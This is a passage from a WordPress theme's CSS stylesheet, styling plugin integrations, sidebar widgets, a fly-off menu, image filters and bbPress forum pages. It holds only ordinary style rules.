 .tmnf_view_all i{
     margin-left: 5px;
}
/* 12.1. AddToAny */
 #tmnf_single_core .addtoany_list a > span, #flyoff .addtoany_list a > span{
     border-radius:40px !important;
     padding:10px;
}
/* 12.2. Top 10 */
 .tptn_posts_widget {
     width: 100%;
     margin: 0 0;
     overflow: hidden;
}
 .tptn_posts_widget li {
     display: block;
     overflow: hidden;
     padding: 15px 0 !important;
     margin: 0 0 !important;
     line-height: 1.2;
     position: relative;
     counter-increment: step;
}
 .tptn_posts_widget li:first-child {
     border-top: none;
     margin: 0 0 0 0 !important;
     padding: 15px 0 15px 0 !important;
}
 .tptn_posts_widget li:last-child {
     padding-bottom: 0 !important;
}
 .tptn_posts_widget li::before {
     content: counter(step, decimal);
     left:0;
     position: absolute;
     text-align: center;
     height: 36px;
     width: 36px;
     line-height: 2.8 !important;
     top: 15px;
     z-index: 3;
     font-size: 13px !important;
     font-weight:700;
     border-radius: 50%;
}
 .tptn_posts_widget li:first-child::before {
     top: 10px;
}
 .tptn_posts_widget li>.tptn_link {
     float: left;
     max-width: 35%;
}
 .tptn_after_thumb .tptn_link {
     float: none;
     display: block;
     margin: 10px 0 8px 0;
     line-height: 1;
}
 .tptn_after_thumb {
     overflow: hidden;
     padding: 0 0 0 20px;
     display: block;
}
 .tptn_after_thumb span.tptn_list_count, .tptn_counter {
     display: none;
}
 .tptn_title {
     margin: 0 0 10px 0;
}
 .tptn_link img {
     margin: 0 !important;
}
 .crp_author, .tptn_date {
     opacity: .8 !important;
     font-size: 11px;
}
/* 12.3. MailChimp */
 .mc4wp-form p{
     margin:5px 0 15px 0;
}
 .formwrap{
     position:relative;
     overflow:hidden;
}
 .mc4wp-form input[type="email"] {
     width: 70%;
     margin:0 0 5px 0;
     height:50px;
}
 .mc4wp-form input[type="submit"] {
     width: 30%;
     float: right;
     padding:14px 5px;
     font-size:17px;
     margin:0 0 5px 0;
     height:50px;
}
 .mc4wp-form h3{
     margin:0 0 15px 0;
}
 #footer .mc4wp-form h3{
     margin:35px 0 5px 0;
}
 .mc4wp-form p{
     margin:0 0 25px 0;
}
 .postinfo .mc4wp-form{
     padding:40px;
     border-width:1px;
     border-style:solid;
     margin:0 0 -1px 0;
}
 .mc4wp-form h1, .mc4wp-form h2, .mc4wp-form h3, .mc4wp-form h4, .mc4wp-form p{
     color:inherit !important;
}
/* 12.4. Contact Form 7 */
 .wpcf7-form input, .wpcf7-form select, .wpcf7-form textarea{
     width:100%;
     margin: 0 0 30px 0;
}
 .wpcf7-form input[type="submit"]{
     width:auto;
}
/* 12.5. Was This Helpful */
 .elementor-template-full-width #was-this-helpful,
 .page-template-template-fullwidth-alt #was-this-helpful,
 .um-page-login #was-this-helpful,
 .um-page-register #was-this-helpful{
     display: none;
}
 #was-this-helpful{
     padding: 40px 20px;
     margin: 40px 0 20px 0;
     font-size: 110%;
}
 #wthf-yes-no span, #wthf-yes-no span:hover{
     color: #fff;
     box-shadow: none;
}
 #wthf-yes-no span:hover{
    opacity: .8;
}
 #wthf-yes-no span:first-child{
     background-color: yellowgreen;
}
 #wthf-yes-no span:last-child{
     background-color:tomato
}
/* 12.6. Ajax Search Lite */
 div.asl_r .results .item {
     padding: 10px !important;
}
 div.asl_r .results .item .asl_content h3, div.asl_r .results .item .asl_content h3 a {
     margin: 10px 0 0 0 !important;
     display: block;
}
 div.asl_r.asl_w.vertical .results .item::after {
     background: rgba(0,0,0,.05) !important;
}
 .wrapper #ajaxsearchlite1 .probox, div.asl_w .probox {
     height: 38px !important;
}
 .wrapper #ajaxsearchlite1 .probox .proinput input, div.asl_w .probox .proinput input {
     font-size: 18px !important;
     height: 36px;
}
 .wrapper div.asl_w .probox .proloading, .wrapper div.asl_w .probox .proclose, .wrapper div.asl_w .probox .promagnifier, .wrapper div.asl_w .probox .prosettings .wrapper div.asl_w .probox .promagnifier {
     width: 38px;
     height: 38px;
}
 .wrapper div.asl_w .probox .proinput input::placeholder {
     color: rgba(0,0,0,.4) !important;
}

/* 12.7. Ultimate Member */
.tmnf_entry .um-register,
.tmnf_entry .um-login,
.tmnf_entry .um-password{
    margin-top: 40px;
    margin-bottom: 40px;
}

.um .um-button{
    border-radius: 0 !important;
    box-shadow: none !important;
}

.tmnf_entry .um-form input[type="text"], 
.tmnf_entry .um-form input[type="search"], 
.tmnf_entry .um-form input[type="tel"], 
.tmnf_entry .um-form input[type="number"], 
.tmnf_entry .um-form input[type="password"] {
    padding: 5px 12px !important;
    -moz-border-radius:0;
    -webkit-border-radius:0;
    border-radius:0;
    font-size: 16px !important;
    height: 60px !important;
}


/* 13. Widgtes / .sidebar_item**********************************************************************************************************************************************************************************/
 .sidebar_item ul{
     list-style:none;
}
 .sidebar_item>ul, .sidebar_item>div>ul{
     margin:10px 0 -6px 0;
     display:block;
     width:100%;
}
 .sidebar_item li, .sidebar_item p{
     position:relative;
     padding:6px 0;
     overflow:hidden;
     border-width:1px 0 0 0;
     border-style:solid;
}
 .sidebar_item>ul>li:first-child, .sidebar_item>div>ul>li:first-child, .sidebar_item>div>div>ul>li:first-child, .sidebar_item>div>div>ol>li:first-child, .sidebar_item p{
     border-top:none;
}
 .sidebar_item li ul{
     margin:6px 0 -6px 15px;
}
 .sidebar_item li ul ul ul ul ul ul{
     margin-left:8px;
}
 .sidebar_item select{
     margin:25px 0 15px 0;
     display:block;
     width:100%;
}
 .cat_nr{
     font-size:12px;
     padding:3px 0 2px 1px;
     height:26px;
     width:26px;
     text-align:center;
     float:right;
}
 .sidebar_item .searchform, .tmnf_foocol .searchform{
     margin:10px 0 20px 0;
}
 .sidebar_item p.wp-caption-text, .tmnf_foocol p.wp-caption-text{
     margin:0 5px 5px 5px !important;
}
 .tagcloud{
     margin:20px 0 0 0;
}
 .tmnf_featured{
     margin-bottom:20px !important;
}
 .tmnf_featured li {
     display: block;
     overflow: hidden;
     padding: 15px 0 !important;
     margin: 0 0 !important;
     line-height: 1.2;
     border-width:1px 0 0 0;
}
 .tmnf_featured_img li{
     padding: 25px 0 !important;
}
 .tmnf_featured li:first-child {
     padding-top:15px !important;
}
 .tmnf_featured_img li:first-child{
     border-top: none;
}
 .tmnf_featured li:last-child {
     padding-bottom:2px !important;
}
 .tmnf_tab_post .imgwrap{
     max-width:40%;
     float:left;
     margin:0 20px 0 0;
}
 .tmnf_tab_post h4{
     margin:0 0 3px 0;
}
 .tmnf_tab_post .tmnf_meta {
     margin:0 0 0 0;
}
 table.wp-calendar-table{
     margin:20px 0 5px 0;
}
 table.wp-calendar-table>caption{
     margin-bottom:5px;
     text-align: left;
}
 table.wp-calendar-table th, table.wp-calendar-table td {
     padding:12px 0 !important;
     text-align:center;
     font-size:90%;
}
 h4 a.rsswidget:first-child, h4 a.rsswidget img{
     float:left !important;
     clear:none;
     margin:2px 4px 0 0;
}
 li a.rsswidget{
     line-height:1.4;
     margin:8px 0 12px 0;
     display:block;
}
 .rssSummary{
     font-style:italic;
     font-size:90%;
     line-height:1.6 !important;
     display:block;
     text-align:left;
}
 .sidebar_item cite, .rss-date{
     font-size:13px;
     line-height:1.6 !important;
     display:block;
     margin:5px 0 15px 0;
     opacity:.6;
}
 .rss-date{
    margin:0 0;
}
 .tagcloud a{
     font-size:90% !important;
     padding:4px 7px;
     border-width:1px;
     border-style:solid;
     display:inline-block;
     margin:0 2px 6px 0;
}
/* new block widgets */
 .wp-block-latest-comments__comment{
     margin-bottom: 0;
     line-height: 1.6;
}
/* SPECIABLE*************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************/
 .flyoff-is-visible{
     overflow:hidden !important;
     width:100%;
     height:100%;
     padding-right:16px !important;
}
 .flyoff-is-visible .wrapper_main {
    touch-action: none;
    margin: 0;
     height: 100%;
     overflow: hidden
}
 #flyoff{
     position:fixed;
     left:-400px;
     top:0;
     width:100%;
     padding:60px 30px;
     max-width:400px;
     z-index:101;
     max-height:100%;
     overflow-y:scroll;
     font-size:85%;
     min-height:100%;
     direction: rtl;
     text-align:left !important;
}
 #flyoff.visible{
     left:-17px;
}
 #flyoff .sidebar_item{
    border-width:0;
     margin-bottom:0;
     background:none;
     direction:ltr;
     box-shadow: none;
    ;
}
 #flyoff .sidebar_item h5, #flyoff .sidebar_item li{
     border-color:rgba(204,204,204,.2) !important
}
 .action-overlay{
     position:fixed;
     background:rgba(0,0,0,.8);
     left:0;
     top:0;
     z-index:99;
     width:100%;
     height:100%;
     overflow-y:scroll;
     display:none;
}
 .action-overlay.visible{
     display:block;
}
 .menuClose{
     position:absolute;
     right:15px;
     top:20px;
     width:20px;
}
 .menuClose i{
     font-size:14px;
}
 .menuClose span{
     padding:0 5px;
     font-size:8px !important;
     letter-spacing:1px;
     text-transform:uppercase;
     display:inline;
     line-height:1;
	 vertical-align:3px;
     opacity:.6;
}
 .image_css_desaturate img:not(.this_is_logo):not(.tmnf_hero_img){
     filter: grayscale(100%);
     -webkit-filter: grayscale(100%);
}
 .image_css_desaturate_half img:not(.this_is_logo):not(.tmnf_hero_img){
     filter: grayscale(50%);
     -webkit-filter: grayscale(50%);
}
 .image_css_sepia img:not(.this_is_logo):not(.tmnf_hero_img){
     filter: sepia(0.55);
     -webkit-filter: sepia(0.55);
}
 .image_css_bright img:not(.this_is_logo):not(.tmnf_hero_img){
     filter: brightness(129%);
     -webkit-filter: brightness(129%);
     opacity:1;
}
 .image_css_desaturate img:hover, .image_css_desaturate .item:hover img, .image_css_desaturate_half img:hover, .image_css_desaturate_half .item:hover img, .image_css_sepia img:hover, .image_css_sepia .item:hover img, .image_css_bright img:hover, .image_css_bright .item:hover img, .no_filter img, .this-is-logo img{
     filter: none !important;
     -webkit-filter: none !important;
}
 .upper .tmnf_meta, .upper .post-date, .upper .tmnf_tags, .upper .crp_author, .upper .tptn_date, .upper .tmnf_view_all, .upper .main_breadcrumbs, .upper .mainbutton, .upper h4.widget, .upper .tmnf_social_icons span{
     text-transform:uppercase;
}
 .upper_medium .nav > li > a{
     text-transform:uppercase;
}
 .elementor-editor-active .wrapper {
     padding-top: 115px;
     clear: both;
}
 .elementor-widget-wrap h1, .elementor-widget-wrap h2, .elementor-widget-wrap h3, .elementor-widget-wrap h4, .elementor-widget-wrap h5, .elementor-widget-wrap h6{
     margin-top:0;
}
/* BBPRESS */
/* general */
 #bbpress-forums #bbp-search-form {
    display: none;
}
 .bbp-topic-started-in{
     float:left;
}
 #bbpress-forums {
     font-size: 14px;
     line-height:1.8;
     overflow: visible;
}
 .wp-editor-container {
     border: none !important;
}
 #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
     min-height: 0;
     padding: 0 !important;
}
 body.bbp-shortcode #bbpress-forums, body.bbpress #bbpress-forums, body.forum-archive.bbpress.post-type-archive-forum #bbpress-forums{
     margin: -40px -40px 0 -40px;
}
 body.bbpress.single-forum #bbpress-forums, body.bbpress.single-topic #bbpress-forums, body.bbpress.archive #bbpress-forums{
     margin: 0 0 0 0;
}
 .bbp-forum-content.single-forum-description{
     margin-bottom:10px;
     font-size:130%;
}
 div.bbp-template-notice.info{
     margin:0 0 !important;
}
 div.bbp-topic-tags, div.bbp-template-notice p {
    font-size: 14px;
}
 #bbpress-forums .bbp-breadcrumb{
    display: none;
}
 .bbp-breadcrumb .bbp-breadcrumb-sep{
    text-indent: -9999px;
    display: inline-block;
}
/* search widget */
 .headcol.first #bbp-search-form input{
     padding:20px 25px !important;
     border:0px solid rgba(102,102,102,.1) !important;
     margin-right:-7px;
     height:65px;
}
 .headcol.first #bbp-search-form #bbp_search{
     width:60%;
}
/* replies widget */
 .bbp-replies-widget li{
     border-style: solid;
     border-width:0 0 1px 0;
     padding-top:20px;
     padding-bottom:20px;
     line-height: 1.6;
}
 .bbp-replies-widget li:last-child{
     border-width: 0 0 0 0;
}
 #footer .bbp-replies-widget li{
     padding-top:10px;
     padding-bottom:10px;
}
 .bbp-replies-widget li time{
     display: block;
     font-size: 12px;
     opacity: .7;
     font-style: italic;
}
 .bbp-replies-widget li img, li>.bbp-author-avatar img, li>img.avatar-default{
     float:left;
     margin:5px 25px 20px 0;
     border-radius: 60px;
}
 li>a.bbp-reply-topic-title{
     overflow:hidden;
}
 li>a.bbp-author-name{
     opacity:.5;
     display:block;
     float:left;
}
/* login widget */
 .widgetable .bbp-login-form{
     padding:20px 0 0 0;
}
 .widgetable .bbp-logged-in{
     padding:13px 0 15px 0;
}
 .widgetable .bbp-logged-in h4{
     margin-top:-5px !important;
}
 .widgetable .bbp-login-form .bbp-password{
     margin-bottom: 0;
}
 .widgetable .bbp-login-form div.bbp-submit-wrapper{
     float: left;
     margin-top: 0;
}
 .widgetable .bbp-login-form button.submit{
     clear: both;
}
 .widgetable .bbp-login-form .bbp-remember-me{
     margin:-10px 0 0 0;
}
 .wrapper #sidebar .bbp-login-form label {
     font-size: 12px;
     width: 70%;
}
 #rememberme{
     margin-right:6px;
}
 .bbp-username, .bbp-password{
     position:relative;
     margin: 20px 0;
     display: block;
}
 .bbp-username label, .bbp-password label{
     position:absolute;
     top:-25px;
     left:0;
    opacity:.8;
     z-index:0;
}
 .bbp-username input, .bbp-password input{
     width:100%;
     border-width:1px;
     min-height: auto;
     height: 48px !important;
     margin: 0 0 20px 0 !important;
     padding: 8px 15px !important;
}
 .bbp-login-form .bbp-submit-wrapper{
     margin-top:-30px;
}
 .bbp-logged-in h4{
     margin-bottom:-4px;
}
 .button.logout-link{
    font-size: 12px;
     opacity:.4;
}
/* stats widget */
 dl[role=main]{
     padding:20px;
     overflow:hidden;
    background:rgba(255,255,255,.1);
     border-color: rgba(255,255,255,.15);
}
 dl[role=main] dt{
     border:none;
     width:80%;
     float:left;
}
 dl[role=main] dd{
     border:none;
     width:20%;
     float:left;
     text-align:center;
}
 dl[role=main] dt:last-of-type, dl[role=main] dd:last-child{
     display:none;
}
/* front page table */
 #bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
     border-width:1px 0;
    margin: 30px -40px 20px -40px;
}
 #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer{
     padding:20px 40px !important;
}
 #bbpress-forums li.bbp-header{
     border-radius: 5px 5px 0 0;
}
 #bbpress-forums li.bbp-footer{
     display:none;
}
 #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic{
     padding:25px 40px !important;
     line-height:1;
}
 #bbpress-forums li.bbp-body ul.forum li, #bbpress-forums li.bbp-body ul.topic li{
    line-height:1;
     vertical-align:bottom
}
 #bbpress-forums ul.bbp-forums>li, #bbpress-forums li.bbp-body, #bbpress-forums ul.bbp-forums>li .bbp-forum-info{
     padding: 0 0;
}
 #bbpress-forums .bbp-forums-list li {
     display: block;
     font-size: 14px;
     margin: 10px;
}
 #bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
     font-size: 16px;
     margin-bottom: 40px;
}
 ul.forum-titles li{
     padding:0 0 !important;
     font-size: 13px;
}
/*a.bbp-forum-title{
     overflow:hidden;
     display:block;
}
*/
 .sidebar_item a.bbp-forum-title i{
     position:absolute;
     top:10px;
     right:0;
     opacity:.1;
     width:40px;
     text-align:center;
}
 .sidebar_item a.bbp-forum-title:hover i{
     opacity:.4;
}
 a.subscription-toggle{
     float:right;
     padding:7px 8px;
     line-height:1;
}
 li.bbp-forum-freshness, li.bbp-topic-freshness {
    text-align: left;
}
 #bbpress-forums .bbp-forum-info .bbp-forum-content, #bbpress-forums p.bbp-topic-meta {
     font-size: 15px;
     margin: 15px 0 10px 0;
     line-height: 1.4;
}
 ul.forum.type-forum{
     position:relative;
}
 ul.forum.type-forum a.bbp-forum-title i{
     position:absolute;
     left:20px;
     top:20px;
     opacity:.05;
     font-size:110px !important;
     z-index:1;
}
 .single-forum .entry-title i{
     position:absolute;
     right:20px;
     top:-5px;
     opacity:.1;
     font-size:70px !important;
     z-index:1;
}
 a.bbp-forum-title,a.bbp-topic-permalink{
     line-height: 1.2;
}
 .bbp-forum-topic-count, .bbp-forum-reply-count, .bbp-forum-freshness{
     padding-top: 4px;
     font-size:13px;
}
 .bbp-topic-meta{
     font-size:13px !important;
}
/* avatars */
 #bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, #bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar, #bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar, #bbpress-forums div.bbp-forum-author img.avatar, #bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar, .bbp-logged-in img.avatar{
     border:none;
    -moz-border-radius:50%;
    -khtml-border-radius:50%;
    -webkit-border-radius:50%;
    border-radius:50%;
}
 #bbpress-forums div.bbp-template-notice img.avatar, #bbpress-forums p.bbp-topic-meta img.avatar{
     width:24px;
     margin:0 8px 0 0;
     float:left;
}
/* topics page */
 .bbp-topics-front ul.super-sticky, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky {
     font-size: 100%;
}
 div.bbp-template-notice p{
     padding:10px 8px !important;
}
 div.bbp-template-notice.info {
     border: none;
     overflow: hidden;
}
 .bbp-topic-description, .bbp-forum-description, .bbp-topic-started-by .bbp-author-name, .bbp-topic-revision-log-item img, .bbp-reply-revision-log-item img{
     display:none;
}
 #bbpress-forums li.bbp-body ul.topic {
    padding:40px 40px 25px 40px !important;
}
 #bbpress-forums li.bbp-body ul.topic .bbp-topic-title{
     position:relative;
     padding-left:70px !important
}
 #bbpress-forums .bbp-topic-meta .bbp-topic-started-by{
    color: transparent !important;
}
 #bbpress-forums .bbp-topic-meta .bbp-topic-started-by img.avatar{
     margin-top:6px !important;
     width:40px;
    min-width:40px;
    min-height:40px;
     position:absolute;
     top:-6px;
     left:0;
}
 #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
    border-top: none;
}
 .single-forum-description{
     clear: both !important;
     margin-left: 0 !important;
     padding: 0 !important;
}
/* single topic */
 .single-topic #bbpress-forums li.bbp-header div.bbp-reply-author{
     text-align:left
}
 .single-topic a.subscription-toggle {
     margin-left:8px !important;
    float: none;
}
 .single-topic a.favorite-toggle {
     margin-right:8px !important;
}
 div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, li.bbp-body div.hentry{
     padding: 10px 50px;
     border-color: rgba(0,0,0,.05);
}
 .bbp-reply-post-date{
     font-size:11px;
     text-transform:uppercase;
}
 #bbpress-forums div.bbp-forum-content, #bbpress-forums div.bbp-topic-content, #bbpress-forums div.bbp-reply-content {
     margin-left: 150px;
}
 #bbpress-forums fieldset.bbp-form{
     border-width:1px;
     min-width:100%;
     padding:40px 30px 20px 30px;
}
 .single-topic .bbp-reply-content iframe{
     max-width: 100%;
}
 #bbpress-forums div.bbp-forum-author img.avatar, #bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar {
     margin: 25px auto 0;
}
 fieldset.bbp-form .bbp-template-notice{
     display:none;
}
 #bbpress-forums fieldset.bbp-form legend {
     padding: 5px 10px;
}
 .bbp-form .quicktags-toolbar{
     background:none;
     border:none !important;
}
 #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{
     padding:5px 0;
}
 .wp-core-ui .quicktags-toolbar input.button.button-small {
     padding: 0 8px !important;
     background:none;
     border:1px solid rgba(0,0,0,.1);
     box-shadow:none;
     margin: 0 4px 0 0 !important;
}
 textarea.bbp-the-content{
     border:1px solid rgba(0,0,0,.1);
     margin:10px 0 0 0 !important;
     line-height:1.8 !important;
}
 #bbpress-forums div.odd, #bbpress-forums ul.odd{
     background:#fff !important;
}
/* pagination + tags */
 .bbp-pagination {
     margin-bottom: 30px;
     display: none;
}
 .bbp-pagination span, .bbp-pagination a, .bbp-pagination .page-numbers.current{
     display:inline-block;
     margin:0 0 0 5px;
     font-size:10px;
     padding:7px 10px 6px 10px !important;
     opacity:1;
}
 li.bbp-topic-title>.bbp-topic-pagination{
     display:none
}
/* edit page */
 #bbpress-forums #bbp-your-profile fieldset{
     margin-bottom:60px;
}
 #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea{
     background:#fff;
}
 #bbpress-forums #bbp-your-profile fieldset label[for] {
     text-align: left !important;
     width: 17% !important;
}
 .searchform input.s, .searchSubmit, #respond #submit, #bbp-search-form input, button.submit{
    -webkit-appearance: none;
}
/* user page */
 #bbpress-forums #bbp-single-user-details {
     width: 100%;
     float: none;
     padding:50px;
     border-bottom: 1px solid rgba(0,0,0,0.1);
}
 #bbpress-forums #bbp-single-user-details #bbp-user-avatar {
     float: left;
     margin: 0 40px 0 0;
}
 #bbpress-forums #bbp-single-user-details #bbp-user-navigation {
     float: left;
}
 #bbpress-forums #bbp-user-body {
     margin-left: 0;
     padding:30px 50px;
}
 #bbpress-forums .bbp-user-section {
     overflow: visible;
}
 #bbpress-forums #bbp-user-wrapper ul.bbp-topics {
     clear: both;
}
